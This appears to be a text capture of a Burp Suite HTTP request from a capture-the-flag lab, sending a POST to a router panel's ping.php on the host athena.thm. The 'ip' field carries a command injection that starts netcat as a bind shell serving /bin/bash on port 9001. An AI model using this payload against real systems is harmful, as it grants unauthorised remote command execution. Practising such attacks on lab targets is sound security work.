 Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://athena.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://athena.thm/myrouterpanel/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1+-c1$(nc+-lp+9001+-e+/bin/bash)&submit=